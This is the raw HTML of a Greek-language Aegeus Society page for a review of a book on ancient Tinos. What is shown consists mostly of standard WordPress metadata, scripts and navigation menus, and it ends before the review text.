

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/
body_size: 14500
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head el>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>Βιβλιοκρισία του: Η αρχαία Τήνος - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/new_book_reviews/review-of-i-archea-tinos/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Βιβλιοκρισία του: Η αρχαία Τήνος - Aegeus Society" />
	<meta property="og:description" content="Constantakopoulou, C., 2015. Review of R. Etienne, N. Kourou &amp; E. Semantoni-Bournia, Η αρχαία Τήνος (Athens 2013), Journal of Hellenic Studies 135: 282-283." />
	<meta property="og:url" content="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta property="article:modified_time" content="2017-10-11T13:49:10+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/","url":"https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/","name":"Βιβλιοκρισία του: Η αρχαία Τήνος - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/#website"},"datePublished":"2016-08-02T18:35:42+00:00","dateModified":"2017-10-11T13:49:10+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/"},{"@type":"ListItem","position":2,"name":"Βιβλιοκρισία του: Η αρχαία Τήνος"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/#website","url":"https://www.aegeussociety.org/","name":"Aegeus Society","description":"Αιγεύς – Εταιρεία Αιγαιακής Προϊστορίας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Aegeus Society" href="https://www.aegeussociety.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Aegeus Society" href="https://www.aegeussociety.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/?p=6935' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book_reviews%2Fvivliokrisia-tou-i-archea-tinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book_reviews%2Fvivliokrisia-tou-i-archea-tinos%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular new_book_reviews-template-default single single-new_book_reviews postid-6935 wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/new_book_reviews/review-of-i-archea-tinos/" title="Αγγλικα" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/new_book_reviews/vivliokrisia-tou-i-archea-tinos/" title="Ελληνικα"  class="active" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/isodos/">Είσοδος μελών</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" alt="Αιγεύς Εταιρεία Αιγαιακής Προϊστορίας">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>
<div class="main">
    <div id="nav-section">
    <nav class="main-nav">
        <div class="menu-main-menu-el-container"><ul id="menu" class="menu"><li id="menu-item-18" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">Ο ΑΙΓΕΥΣ</a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.aegeussociety.org/liga-logia/">ΛΙΓΑ ΛΟΓΙΑ</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.aegeussociety.org/etairoi-meli/">ΕΤΑΙΡΟΙ &#038; ΜΕΛΗ</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.aegeussociety.org/gine-melos/">ΓΙΝΕ ΜΕΛΟΣ</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.aegeussociety.org/ananeoseis-syndromon/">ΑΝΑΝΕΩΣΕΙΣ ΣΥΝΔΡΟΜΩΝ</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.aegeussociety.org/category/nea-tou-egea/">ΝΕΑ ΤΟΥ ΑΙΓΕΑ</a></li>
	<li id="menu-item-17991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17991"><a href="https://www.aegeussociety.org/ypostirixte-mas/">ΥΠΟΣΤΗΡΙΞΤΕ ΜΑΣ</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.aegeussociety.org/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
</li>
<li id="menu-item-37" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">ΤΟ ΕΡΓΟ ΤΟΥ ΑΙΓΕΑ</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-lecture_category menu-item-has-children menu-item-41"><a href="https://www.aegeussociety.org/lecture_category/egeakes-dialexis/">ΑΙΓΑΙΑΚΕΣ ΔΙΑΛΕΞΕΙΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-17164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17164"><a href="https://www.aegeussociety.org/skopos-ton-dialexeon/">ΠΛΗΡΟΦΟΡΙΕΣ</a></li>
	</ul>
</li>
